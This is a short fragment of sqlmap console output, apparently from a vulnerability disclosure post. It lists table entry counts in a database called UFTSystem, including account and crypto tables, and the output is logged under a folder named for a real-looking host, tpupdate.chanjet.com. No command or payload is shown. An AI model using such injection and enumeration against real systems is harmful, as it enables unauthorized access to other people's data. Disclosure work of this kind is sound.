 [14:47:53] [WARNING] missing table parameter, sqlmap will retrieve the number
 entries for all database management system databases' tables
Database: UFTSystem
+--------------------------+---------+
¦ Table                    ¦ Entries ¦
+--------------------------+---------+
¦ dbo.SM_Upgrade           ¦ 1906    ¦
¦ dbo.Eap_SubjectClass     ¦ 82      ¦
¦ dbo.Eap_SubjectClass     ¦ 82      ¦
¦ dbo.EAP_Crypto           ¦ 32      ¦
¦ dbo.Eap_IndustryType     ¦ 16      ¦
¦ dbo.EAP_AppInformation   ¦ 14      ¦
¦ dbo.EAP_Account          ¦ 11      ¦
¦ dbo.Eap_DictionaryTable  ¦ 4       ¦
¦ dbo.EAP_MessageSession   ¦ 3       ¦
¦ dbo.EAP_ConfigPath       ¦ 2       ¦
¦ dbo.EAP_AuthorizedApp    ¦ 1       ¦
¦ dbo.Eap_KeyBoard         ¦ 1       ¦
¦ dbo.Eap_TaskSetting      ¦ 1       ¦
¦ dbo.Eap_Tenant           ¦ 1       ¦
+--------------------------+---------+
[14:47:58] [INFO] fetched data logged to text files under 'C:\Users\Administr
r\.sqlmap\output\tpupdate.chanjet.com'
[*] shutting down at 14:47:58
www.wooyun.org